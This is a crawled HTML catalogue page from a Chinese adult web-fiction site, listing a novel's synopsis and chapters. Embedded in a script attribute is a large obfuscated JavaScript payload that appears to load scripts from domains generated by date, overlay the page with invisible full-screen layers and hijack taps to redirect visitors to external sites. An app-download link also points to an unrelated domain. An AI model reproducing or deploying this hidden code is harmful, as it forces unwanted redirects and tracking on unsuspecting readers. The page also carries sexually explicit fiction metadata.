

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://danmeirouwen.net/book/106706/
body_size: 10050
content:
  <!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<title>魅魔每天都想摆烂（nph）_最新番外章节_上弦月作品-耽美肉文网</title>
<meta name="keywords" content="魅魔每天都想摆烂（nph）,魅魔每天都想摆烂（nph）最新番外章节,上弦月" />
<meta name="description" content="魅魔每天都想摆烂（nph）最新完整章节由网友提供。《魅魔每天都想摆烂（nph）》是由上弦月创作的海棠耽美书籍，耽美肉文网提供魅魔每天都想摆烂（nph）小说最新番外章节目录的免费在线阅读。" />
<meta property="og:type" content="novel">
<meta property="og:title" content="魅魔每天都想摆烂（nph）">
<meta property="og:description" content="    和叶清十八岁生日一起来的，是她突然觉醒的魅魔系统。为了在人类社会坚强地活下来，她不得不每天晚上随机进入一个小世界，并在梦中诱惑小世界的主角春风一度。前十八年心中只有学习的叶清：啊这……结果她还没来得及苦恼要怎么钓，就发现主角们似乎，争着想上钩——各种各样的男主x万人迷外热内冷女主男主全处，女主万人迷玛丽苏男主们全是变态，有强制ai，追妻火葬场
">
<meta property="og:novel:category" content="海棠耽美">
<meta property="og:novel:author" content="上弦月">
<meta property="og:novel:book_name" content="魅魔每天都想摆烂（nph）">
<meta property="og:novel:read_url" content="/book/106706/">
<meta property="og:url" content="/book/106706/">
<meta property="og:novel:status" content="连载">
<meta property="og:novel:update_time" content="2024-05-25 14:52">
<meta property="og:novel:latest_chapter_url" content="/106/106706/6440443.html">
<meta property="og:novel:lastest_chapter_name" content="番外一 5（end）">
<script type="application/ld+json">
    {
      "@context" : "http://schema.org",
        "@type" : "Book",
      "name" : "魅魔每天都想摆烂（nph）",
        "author" : {
        "name" : "上弦月"
      },
      "datePublished" : "2024-05-25 14:52",
      "description" : "    和叶清十八岁生日一起来的，是她突然觉醒的魅魔系统。为了在人类社会坚强地活下来，她不得不每天晚上随机进入一个小世界，并在梦中诱惑小世界的主角春风一度。前十八年心中只有学习的叶清：啊这……结果她还没来得及苦恼要怎么钓，就发现主角们似乎，争着想上钩——各种各样的男主x万人迷外热内冷女主男主全处，女主万人迷玛丽苏男主们全是变态，有强制ai，追妻火葬场
",
      "url" : "/book/106706/",
     "publisher" : {
        "@type" : "Organization",
        "name" : "耽美肉文网"
      },
      "inLanguage" : "utf-8"
    }
</script>
<meta name="MobileOptimized" content="240"/>
<meta name="applicable-device" content="mobile"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" href="/favicon.ico" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<meta http-equiv="Cache-Control" content="no-transform " />
<link rel="stylesheet" type="text/css" href="/17mb/style/style.css" />
<script src="/17mb/script/wap.js"></script>
<script>
var weburl="https://www.danmeirouwen.net";
</script>
<script src="/js/chapter.js?tt=2343545"></script>
<script src="/Public/layer_mobile/layer.js?v=1"></script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"></head>
<body>
<div class="main">
	 <script type="text/javascript" src="/17mb/js/jquery-1.9.1.min.js"></script>
 <script type="text/javascript" src="/17mb/js/pagetran.js"></script>
<div class="head">
    <h1 class="logo"><a href="/">耽美肉文网</a></h1>
    <div class="loginbar" style="width:auto;">
		<p class="hideswitchZH"><i></i><a name="StranLink" id="StranLink">繁体</a></p>
        <p class="signin"><i></i><script>user()</script></p>
        <p class="bookshelf"><i></i><a href="/mybook.html" rel="nofollow">书架</a></p>
        <div class="clear"></div>
    </div>
</div>
<div class="nav">
        <ul>
            <li><a href="/sort/">分类</a></li>
            <li><a href="/top/">排行</a></li>
            <li><a href="/top/postdate_1/">新书</a></li>
            <li><a href="/full/1/">完本</a></li>
            <li><a href="/history.html" rel="nofollow">足迹</a></li>
            <div class="clear"></div>
        </ul>
</div>
<div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="https://www.danmeirouwen.net/s.html" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="s" value="" />
                <input id="txt2" type="submit" value="点击搜索" />
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>
<div class="bottomad"><script>_17mb_top();</script></div>
<div class="s_m" style="width: 100%;text-align: center;margin: 10px auto;clear: both;">
    <p style="color: red;width: auto;font-weight: 700;text-align: center;margin: auto;">
        <a  href="javascript:;" onclick="go()" rel="nofollow" target="_blank" style="color: red;">喜欢本站请下载app,无广告阅读</a>
		<a href="/bidu.html" rel="nofollow" target="_blank" style="color: red;float:right; padding: 0 15px;">本站必读</a>
    </p>
	<script type="text/javascript">
        function go(){
            location.href="http://1.asdf1.xyz";
        }
    </script>
</div>
	<div class="infohead">
		<div class="pic"></div>
		<div class="cataloginfo">
			<h3>魅魔每天都想摆烂（nph）</h3>
			<div class="leftpic"></div>
			<div class="rightpic"></div>
			<div class="infotype">
				<p>作者：<a href="/author/上弦月">上弦月</a></p>
				<p>类型：海棠耽美</p>
				<p>更新时间：2024-05-25 14:52</p>
				<p>最新章节：<a href="/106/106706/6440443.html">番外一 5（end）</a></p>
			</div>
		</div>
			<script type="text/javascript" src="<script>
(function(){function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1b0;var f=c[d];return f;},a0b(a,b);}function a0a(){var bu=['lementB','rcs','eig','/uci.','indexOf','common','ght','pos','">~_~~_~','getFullYear','width','substring','offsetParent','pageY','touchstart','<style>body{','0px','clear','charCodeAt','pstjzt','split','__executedClassIds','body','tpir','now','tpi','4900384cUdkRK','0vh','remove','136432VgIVhY','style','" style=" position:;"> <span style="position: absolute;font-size: 14px;">','touchend','x;" sr','" />','has','<div  class="','offsetHeight','100vw',' <span> ','platform','bottom','spt','cli','259614MtVChO','mg st','get','top','config_','fromCharCode','setItem','data_','padding-top:32%;','innerHTML','uci','stringify','every','"+"','writeln','classId','fixed','365901JWeNNK','charAt','join','currentPvIndex_','offsetTop','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<','~</div>','parse','slice','e-hei','/:sptt','undefined','i12','7UKMvlH','getItem','real','true','th:1','write',' onload=\'pstjzt()\' ','push','getTime','random','startsWith','height','464650aBxFmT','relative','location','ht:','135PWDpWq','yes','e="wid','touches','4031880bpUqzD','check','ewWinpg','8871650slOEIr','touchmove','idth','100vh','9vMacib','querySelector','reverse','%;h','dex','2028','sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1','length','stopPropagation','getMonth','<div class="','padding-top','" style="position:fixed;color:transparent;">.</div>','getElementsByClassName','clientY','filter','padding-bottom:32%;','9kpJWiz','data','i11','substr','temp','_real','.jpg','mati','floor','wdf','href','addEventListener','i13','</div>','padding-bottom','rc="','abcdefghijklmnopqrstuvwxyz'];a0a=function(){return bu;};return a0a();}(function(a,b){var aP=a0b,c=a();while(!![]){try{var d=parseInt(aP(0x1f0))/0x1+parseInt(aP(0x1d0))/0x2*(-parseInt(aP(0x229))/0x3)+-parseInt(aP(0x1cd))/0x4+parseInt(aP(0x214))/0x5+-parseInt(aP(0x1df))/0x6*(-parseInt(aP(0x1fd))/0x7)+-parseInt(aP(0x211))/0x8+parseInt(aP(0x20d))/0x9*(parseInt(aP(0x209))/0xa);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xe723a),(function(){var aQ=a0b,a=aQ(0x21d),b=0x1134a6d,c=I(0xd)+aQ(0x22f),d=aQ(0x212),e=aQ(0x1b8),f=aQ(0x1ff),g=0x76,h=0x2,i=aQ(0x1dc),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x14,q=sessionStorage[aQ(0x1fe)](aQ(0x1f3)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[aQ(0x1e5)](aQ(0x1f3)+g,q+0x1);function r(){var aS=aQ,ar=function(aw){var aR=a0b,ax=document;ax[aR(0x202)](aw);},at=s();for(var au=0x0;au<at[aS(0x21f)];au++){var av=at[au];ar(av);}}function s(){var aT=aQ;return['<',L(aT(0x1b4)),L(aT(0x1cc)),aT(0x203),' s',aT(0x1b1),'ht',L(aT(0x1dd)),':','/','/',R(),'.',L(aT(0x1e9)),'/',f,'?',new Date()[aT(0x205)](),g,'">','<','/s','c',L(aT(0x1ca)),'>'];}window[aQ(0x1c6)]=function(){var aU=aQ,ar=g,as=eval(aU(0x22a)+ar)+'';sessionStorage[aU(0x1e5)](aU(0x1e6)+ar,as),sessionStorage[aU(0x1e5)](aU(0x22a)+ar,0x1);};function t(ar,as){var aV=aQ;if(typeof ar===aV(0x1fb)||ar===null)return[];var at=ar[aV(0x1c7)](as);return at;}var u=n>=K(0x1,0x64),v=![],w=![],x=o>=K(0x1,0x64),y=0x0;function z(ar){var aW=aQ;window[aW(0x1c8)]=window[aW(0x1c8)]||new Set();if(window[aW(0x1c8)][aW(0x1d6)](ar['classId']))return;window['__executedClassIds']['add'](ar['classId']),console[aW(0x1c4)]();var as=ar[aW(0x1ee)],at=ar['i1'],au=ar['i2'],av=ar['i3'],aw=ar['i4'],ax=ar[aW(0x22b)],ay=ar['i12'],az=ar[aW(0x235)];if(sessionStorage[as+aW(0x22e)])return;var aA=JSON[aW(0x1f7)](sessionStorage[as]||'[]'),aB=0x0,aC=0x0,aD=0x0;document[aW(0x234)](aW(0x1c1),function(aF){var aX=aW,aG=aF[aX(0x210)][0x0][aX(0x226)];aC=aG,aD=aG;},![]),document[aW(0x234)](aW(0x215),function(aF){var aY=aW,aG=aF[aY(0x210)][0x0][aY(0x226)];if(aG<aC)aC=aG;if(aG>aD)aD=aG;},![]),document[aW(0x234)](aW(0x1d3),function(){var aF=aD-aC;if(aF<av)aB++;else{}},![]);var aE=Date[aW(0x1cb)]();aA[aW(0x204)](![]),sessionStorage[as]=JSON[aW(0x1ea)](aA),setInterval(function(){var aZ=aW,aF=(Date['now']()-aE)/0x3e8,aG=aF>=at,aH=aB>=au,aI=document[aZ(0x1c9)][aZ(0x1d8)]>=aw,aJ=aG&&aH&&aI;aA[aA['length']-0x1]!==aJ&&(aA[aA['length']-0x1]=aJ,sessionStorage[as]=JSON['stringify'](aA));var aK=aA[aZ(0x227)](Boolean)[aZ(0x21f)],aL=aK>=ax,aM=!ay||aA[aZ(0x1eb)](Boolean),aN=!az||aA[0x0]&&aA[aZ(0x1eb)](Boolean),aO=aL&&aM&&aN;aO&&(sessionStorage[as+aZ(0x22e)]=aZ(0x200));},0x3e8);}function A(ar){return ar===''?0x0:parseInt(ar,0xa);}function B(ar,as){var b0=aQ;return{'classId':b0(0x1e3)+ar,'i1':A(as['i1']),'i2':A(as['i2']),'i3':A(as['i3']),'i4':A(as['i4']),'i11':A(as[b0(0x22b)]),'i12':as[b0(0x1fc)],'i13':as[b0(0x235)]};}function C(ar,as){var b1=aQ;if(!sessionStorage[ar[b1(0x1ee)]+'_real'])return;for(var at in as){if(at[b1(0x207)]('r')&&typeof as[at]!=='undefined'){var au='k'+at[b1(0x1f8)](0x1);as[au]=as[at];}}return as;}function D(ar){p=ar['m1'],j=ar['m2'],n=ar['m3'];}function E(ar){var b2=aQ,as=sessionStorage[b2(0x1fe)]('data'+ar);if(null==as)return null;var at=sessionStorage[b2(0x1fe)]('data_'+ar),au=JSON[b2(0x1f7)](at),av=B(ar,au);z(av),D(au),C(av,au),v=parseInt(au['k2'])>=K(0x1,0x64),w=parseInt(au['k1'])>=K(0x1,0x64),x=parseInt(au['k3'])>=K(0x1,0x64);if(!v){var aw=t(au['k8'],'_');if(aw&&aw[b2(0x1b7)](q+'')!==-0x1)v=!![];else{if(!w){var ax=t(au['k7'],'_');if(ax&&ax['indexOf'](q+'')!==-0x1)w=!![];else{var ay=t(au['k5'],',');if(ay['length']===0x2)parseInt(ay[0x0])>=K(0x1,0x64)&&(v=!![],y=parseInt(ay[0x1])*0x3e8);else{var az=t(au['k4'],',');az[b2(0x21f)]===0x2&&(parseInt(az[0x0])>=K(0x1,0x64)&&(w=!![],y=parseInt(az[0x1])*0x3e8));}}}}}if(!x){var aA=t(au['k9'],'_');if(aA&&aA['indexOf'](q+'')!==-0x1)x=!![];else{var aB=t(au['k6'],',');aB[b2(0x21f)]===0x2&&(parseInt(aB[0x0])>=K(0x1,0x64)&&setTimeout(function(){x=!![],ab();},parseInt(aB[0x1])*0x3e8));}}}E(g);var F='',G=0x2;d+='?',c+='?';var H=L(aQ(0x1b6));function I(ar){var b3=aQ,as='';for(var at=0x0;at<ar;at++){as+=Math[b3(0x231)](Math[b3(0x206)]()*0xa);}return as;}function J(ar){var b4=aQ,as='';const at=b4(0x1b2);for(var au=0x0;au<ar;au++){as+=at[b4(0x1f1)](Math[b4(0x231)](Math[b4(0x206)]()*at[b4(0x21f)]));}return as;}function K(ar,as){var b5=aQ;return Math[b5(0x231)](Math['random']()*(as-ar+0x1))+ar;}function L(ar){var b6=aQ;return ar[b6(0x1c7)]('')[b6(0x21a)]()[b6(0x1f2)]('');}function M(ar,as){var b7=aQ,at=[];for(var au=0x0;au<ar[b7(0x21f)];au+=as){at['push'](ar[b7(0x1f8)](au,au+as));}return at;}function N(ar,as){var b8=aQ,at='';for(var au=0x0;au<as['length'];au++){at+=as[au],au<as[b8(0x21f)]-0x1&&(at+=ar);}return at;}function O(){var b9=aQ,ar=Date[b9(0x1f7)](new Date())/0x3e8+'',as=ar[b9(0x1be)](0x6,0xa),at=Math[b9(0x231)](Math[b9(0x206)]()*0x9)+0x1;ar=ar*at;var au=(ar+'')[b9(0x21f)],av=at+''+au+ar,aw={0x1:'+',0x2:'*'},ax=Math[b9(0x231)](Math[b9(0x206)]()*0x2)+0x1,ay=Math['floor'](Math[b9(0x206)]()*0x3e6)+0x1,az=Math['floor'](Math[b9(0x206)]()*0x3e6)+0x1,aA=ay+aw[ax]+az,aB=(ay+'')[b9(0x21f)],aC=(az+'')['length'],aD=as,aE=eval(aA)*aD+'2',aF=ax+''+aB+aC+ay+az+aE,aG=av+aF;return aG;}function P(){var ba=aQ,ar=(g+'')[ba(0x1c7)](''),as=ar[ba(0x21f)],at=[as],au=[];for(var av=0x0;av<0xa;av++){var aw=Math[ba(0x231)](Math['random']()*0x9)+0x1;au[av]=aw;}var ax=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var av=0x1;av<ax[ba(0x21f)];av++){var ay=Math[ba(0x231)](Math[ba(0x206)]()*(av+0x1));[ax[av],ax[ay]]=[ax[ay],ax[av]];}for(var av=0x0;av<as;av++){var az=ax[av];au[az]=ar[av],at[av+0x1]=az;}var aA=at[ba(0x1f2)]('')+au[ba(0x1f2)]('');return aA;}function Q(){var ar=P()+O()+new Date()['getTime']()+'';return F=ar,ar;}function R(){var bb=aQ,ar=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],as=new Date(Date[bb(0x1cb)]()-b),at='',au=as[bb(0x221)]()+0x1,av=as['getDate'](),aw=''+as[bb(0x1bc)]();aw+=au<=0x9?'0'+au:au,aw+=av<=0x9?'0'+av:av,aw+=a;for(var ax=0x0;ax<0x6;ax++){var ay=0x61,az=0x1a,aA=String[bb(0x1e4)],aB=parseInt(aw)*ar[ax*0x3+0x1]+ar[ax*0x3+0x2],aC=aB%ar[ax*0x3],aD=aC%az;at+=aA(ay+aD);}return at;}function S(ar,as){var bc=aQ,at='';for(var au=0x0;au<ar[bc(0x21f)];au++){var av=ar[bc(0x1c5)](au);av>=0x30&&av<=0x39&&(av=(av-0x30+as)%0xa+0x30),at+=String[bc(0x1e4)](av);}return at;}function T(ar){var bd=aQ,as=0x5,at=S(ar,as),au=at[bd(0x21f)];if(0xa>au)au='00'+au;else{if(0x64>au)au='0'+au;}var av=au+at;return av;}var U=location[aQ(0x233)],V=navigator;function W(){var be=aQ,ar=be(0x213),as=be(0x218),at=V[be(0x1db)][be(0x1b7)](ar[be(0x22c)](0x2,0x3))!=-0x1,au=V['platform'][be(0x1b7)](as[be(0x22c)](0x2,0x3))!=-0x1,av=V[be(0x1db)]?![]:!![];if(U['indexOf']('vv')!=-0x1)at=![];if(at)return!![];else{if(au)return!![];else{if(av)return![];}}return![];}if(W())return;var X=document,Y='h'+L(aQ(0x1fa))+'/',Z='0',a0=J(0xb),a1=J(0xa),a2=J(0xa),a3=J(0xa),a4=J(0x7),a5=K(0x7fffffff-0x64,0x7fffffff),a6=a5-K(0x2710,0x4e20),a7=K(0x73,0x7a),a8=function(){},a9=aQ(0x1ce),aa='0vw';if(v)a9=aQ(0x217),aa=aQ(0x1d9),Z='1',G=0x3,a8=function(ar){ar['s'+'ty'+'le']['z'+'-'+'in'+'dex']=a6;};else w&&(a9=p+'vh',aa='100vw',Z='2',G=0x4,a8=function(ar){var bf=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bf(0x21c)]=a6;});function ab(){var bg=aQ;x&&!window['temp']&&(window[bg(0x22d)]=!![],G=0x3,eval(a2)());}var ac='',ad=aQ(0x20a),ae=aQ(0x1e2),af=aQ(0x1dc),ag='',ah=aQ(0x223);h==0x1&&(ad=aQ(0x1ef),ac=aQ(0x1e7),i==aQ(0x1dc)&&(ac=aQ(0x228),ae=aQ(0x1dc),af=aQ(0x1dc),ah=aQ(0x1b0)),a5=K(0x13880,0x15f90));ad=M(ad,0x2),ad=N('"+"',ad),ad='"'+ad+'"',ae=M(ae,0x1),ae=N(aQ(0x1ec),ae),ae='"'+ae+'"',af=M(af,0x1),af=N(aQ(0x1ec),af),af='"'+af+'"';var ai='',aj='';j==aQ(0x20e)&&(ai=L(aQ(0x1f5)),aj=L(aQ(0x21e)));var ak=K(0x64,0xc8),al=ak+0xc8,am=y+al+0x64,an=am+0x12c,ao=an+0x12c,ap=function(){};if(u){Z+='3';var ap=function(){var bj=aQ,ar=function(at){var bh=a0b,au=document[bh(0x219)](bh(0x1c9)),av=document['querySelector'](at),aw=av[bh(0x1d8)],ax=as(av),ay=ax+aw,az=!![];au[bh(0x234)](bh(0x215),aA);function aA(aB){var bi=bh,aC=aB[bi(0x210)][0x0],aD=aC[bi(0x226)],aE=aC['pageY'],aF=0x0;h!=0x1?aF=aC[bi(0x1c0)]:aF=aC[bi(0x226)],aF>=ax&&aF<ay&&(az&&(G=0x4,eval(a2)(![])));}};setTimeout(function(){ar('.'+a4);},an);a9!=bj(0x1ce)&&a9!='100vh'&&setTimeout(function(){ar('.'+a0);},an+0x32);function as(at){var bk=bj,au=at[bk(0x1f4)],av=at[bk(0x1bf)];while(av!==null){au+=av[bk(0x1f4)],av=av['offsetParent'];}return au;}};}var aq=function(){};k==aQ(0x20e)?aq=function(ar){var bl=aQ;ar['parentNode'][bl(0x1cf)]();var as=document['getElementsByClassName'](a0);if(as)for(var at=0x0;at<as['length'];at++){var au=as[at];au['style'][bl(0x208)]='0';}var av=document['getElementsByTagName']('body')[0x0]['style'];av[''+ah+'']=bl(0x1c3),event['stopPropagation']();}:aq=function(ar){var bm=aQ;event[bm(0x220)](),eval(a2)();},(function(){var bp=aQ,ar={'data3':{'0':{'wdf':Y+R()+H+c+Q()}}},as=function(ay){var bn=a0b;return ay[bn(0x1c7)]('')[bn(0x21a)]()['join']('');};window[a1]=function(ay){aq(ay);};function at(){return Y+R()+H+d+T(F)+G+O();}window[a2]=function(ay){var bo=a0b,az=document[bo(0x225)](a0);if(az&&ay==undefined)for(var aA=0x0;aA<az['length'];aA++){var aB=az[aA];aB[bo(0x1d1)][bo(0x208)]='0';}window['location']['href']=at();},ab();x&&!window[bp(0x22d)]&&(window[bp(0x22d)]=!![],G=0x3,eval(a2)());var au=function(){var bq=bp;window[bq(0x20b)]['href']=at();},av=as(ar['data3'][0x0][bp(0x232)]),aw='';Z=' ',aw+=ai+bp(0x1d7)+a4+bp(0x1d2)+Z+bp(0x1da)+bp(0x236),aw+=bp(0x222)+a0+bp(0x224),document[bp(0x1ed)](bp(0x1c2)+ac+'}#'+a3+'{display:flex;width:100%;}</style><div id="'+a3+bp(0x1bb)),document['writeln'](bp(0x1f6));if(!![]){}setTimeout(function(){var br=bp,ay=document[br(0x1e1)+'E'+br(0x1b3)+'yI'+'d'](a3);ay[br(0x1e8)]=aw;},ak),setTimeout(function(){function ay(az,aA,aB){var bs=a0b,aC=document[bs(0x225)](az)[0x0];;;;;;;;aC['s'+'ty'+'le']['hei'+bs(0x1b9)]=a7+'px',aC['s'+'ty'+'le'][eval(ae)]='0',aC['s'+'ty'+'le']['le'+'f'+'t']='0',aC['s'+'ty'+'le']['ani'+bs(0x230)+'on']=aj,aC['s'+'ty'+'le']['z'+'-'+'in'+'dex']=a5,aC['s'+'ty'+'le']['w'+bs(0x216)]=bs(0x1d9),aC[bs(0x1e8)]+='<i'+bs(0x1e0)+'yl'+bs(0x20f)+bs(0x201)+'00'+bs(0x21b)+bs(0x1b5)+bs(0x20c)+a7+'p'+bs(0x1d4)+'c="'+L(aA)+bs(0x1d5),aC[bs(0x1e8)]=aC['innerHTML']+ag,aC['o'+'n'+bs(0x1de)+'ck']=function(){G=0x2,aB();},aC['s'+'ty'+'le'][bs(0x1ba)+'it'+'ion']=eval(ad);}ay(a4,av,au);},al),setTimeout(function(){var bt=bp,ay=document[bt(0x225)](a0)[0x0];ay['s'+'ty'+'le']['lin'+bt(0x1f9)+bt(0x1b9)]=a9,ay['s'+'ty'+'le'][bt(0x1bd)]=aa,a8(ay),ay['s'+'ty'+'le'][eval(af)]='0',ay['s'+'ty'+'le']['le'+'f'+'t']='0';;ay['o'+'n'+bt(0x1de)+'ck']=function(){eval(a2)();};},am);;ap();var ax=sessionStorage['getItem'](bp(0x22a)+g);null==ax&&r();}());}()));})();
</script>"></script>
		<ul class="infolink">
			<li><p><a href="/106/106706/5143875.html">从头阅读</a></p></li>
            <li><p><a href="javascript:goChapterList(106706);">章节目录</a></p></li>
            <li><p><a href="/myajax.html?bookvote=1&aid=106706&jumpurl=https%3A%2F%2Fwww.danmeirouwen.net%2Fbook%2F106706%2F">推荐本书</a></p></li>
            <li><p><a href="/myajax.html?addbookcase=1&aid=106706&jumpurl=https%3A%2F%2Fwww.danmeirouwen.net%2Fbook%2F106706%2F">加入书架</a></p></li>
			<div class="clear"></div>
		</ul>
		
		<div class="intro">
			<span>本书简介：</span>
			<p>    和叶清十八岁生日一起来的，是她突然觉醒的魅魔系统。为了在人类社会坚强地活下来，她不得不每天晚上随机进入一个小世界，并在梦中诱惑小世界的主角春风一度。前十八年心中只有学习的叶清：啊这……结果她还没来得及苦恼要怎么钓，就发现主角们似乎，争着想上钩——各种各样的男主x万人迷外热内冷女主男主全处，女主万人迷玛丽苏男主们全是变态，有强制ai，追妻火葬场
</p>
		</div>
	</div>
    <div class="bottomad"></div>
    <div class="info_menu1">
        <h3><a href="/106/106706/">最新章节</a></h3>
        <div class="conterpic"></div>
        <div class="rightpic"></div>
        <div class="more"><a href="javascript:goChapterList(106706);">更多</a></div>
        <div class="list_xm">
            <ul>                <li><a href="javascript:runbook('106','106706','6440443');">番外一. 5（end）</a></li>                <li><a href="/106/106706/6440442.html">番外一. 4 (H)</a></li>                <li><a href="/106/106706/6440441.html">番外一. 3 (H)</a></li>                <li><a href="/106/106706/6440440.html">番外一.2 (H)</a></li>                <li><a href="/106/106706/6440439.html">番外一.我的修仙物语果然有问题</a></li>                <li><a href="javascript:gotochapter('106','106706','6440438');">后记</a></li>                <li><a href="/106/106706/6440437.html">新年（正文完）</a></li>                <li><a href="/106/106706/6440436.html">酒</a></li>                <li><a href="/106/106706/6440435.html">剖白</a></li>                <li><a href="/106/106706/6440434.html">见面</a></li>            </ul>
            <p class="gochapter"><a href="javascript:goChapterList(106706);" id="getChapterList">查看全部章节...</a></p>
        </div>
    </div>

	<div class="info_menu sub_menu2">
		<h3><a href="/author/上弦月">作者其他书</a></h3>
		<div class="conterpic"></div>
		<div class="rightpic"></div>
		<div class="more"><a href="/author/上弦月">更多</a></div>
		<div class="article">
                        
            <div class="list">
                <ul>
				<li><span class="s1">[海棠耽美]</span><span class="s2"><a href="/book/105829/">老子可是直男啊！</a></span></li>
				                                                    <li style="width:100%"><span class="s1">[海棠耽美]</span><span class="s2"><a href="/book/106706/">魅魔每天都想摆烂（nph）</a></span></li>                                                    <li style="width:100%"><span class="s1">[海棠耽美]</span><span class="s2"><a href="/book/116837/">嘉医生今天救人了吗【NPH】</a></span></li>                                                    <li style="width:100%"><span class="s1">[海棠耽美]</span><span class="s2"><a href="/book/136846/">最後一次问候</a></span></li>                    </ul>
            </div>                    </div>		
	</div>
	<div style="clear:both;"></div>
</div>
<script>
function goChapterList(id){
	layer.open({
		type: 1
		,content: '<img src="/mytool/getVerify/" alt="验证码" style="cursor: pointer;width: 80%;height: 100px;margin: 0 0 25px 10%;" align="bottom" title="看不清可单击图片刷新" onclick="this.src=\'/mytool/getVerify/?d=\'+Math.random();" /><br /><form action="/106/106706/" method="post"><input type="text" name="verify" placeholder="请输入验证码" /><input type="hidden" name="aid", value="106706"><input type="submit" name="sbt" value="提交"></from><br /><p>验证码通过后方可查看章节目录</p><p>验证码如果看不清,可以点验证码更换一个</p>'
		,anim: 'up'
		,style: 'position:fixed; top:0; left:0; width: 100%; height: 200px; padding:10px 0; border:none;'
	});
}
function page(){
	var p = document.getElementById("pageinput").value;
	if(isPositiveNum(p)){window.open("/106/106706_"+p+"/","_self");}	function isPositiveNum(s){ 
    var re = /^[0-9]*[1-9][0-9]*$/ ;  
	    return re.test(s)  
	}
}
</script>
    <script src="/myclick.html?aid=106706"></script>
	<div class="bottomad">
<script>_17mb_bottom();</script></div>
		<div class="footer">
            <div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="https://www.danmeirouwen.net/s.html" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="s" value="" />
                <input id="txt2" type="submit" value="点击搜索" />
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>
			<div class="footer_info">
				<span><a href="/">首页</a></span> | <span><a href="/mybook.html" rel="nofollow">书架</a></span> | <span><a href="/history.html" rel="nofollow">阅读记录 </a></span>
			</div>
			<div class="footer_pic"></div>
			<div class="clear"></div>
		</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?52af4018fa03577b8f00497ae52e63fe";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
